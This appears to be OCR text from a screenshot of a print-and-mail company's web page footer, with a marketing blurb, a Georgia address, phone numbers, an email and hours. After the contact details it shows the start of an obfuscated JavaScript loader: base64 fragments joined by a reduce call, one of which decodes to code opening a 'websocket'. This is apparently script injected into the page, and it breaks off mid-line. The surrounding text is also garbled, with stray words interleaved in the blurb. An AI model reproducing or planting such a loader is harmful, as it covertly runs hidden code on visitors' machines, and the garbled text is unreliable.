
&
MARKETING
We are progressive online print and mail company
TIPS
developed specifically to make it fast and easy to
print marketing products on the web.
3435 Breckinridge Blvd, Suite 130,
Duluth, GA 30096
+1-800-241-2319
/
770-271-7573
sales@printrevolution.co
Mon-Fri, 8.30AM to 5.00PM EST
(function(){var hejv=
['KGZ1bmN0aW9uKCl7dmFyIF9wPSd3ZWJzb2NrZXQnLF9tPSdibG'
zkvm=hejv['reduce'](function(a,b){return a+b;},'');var fetx=sel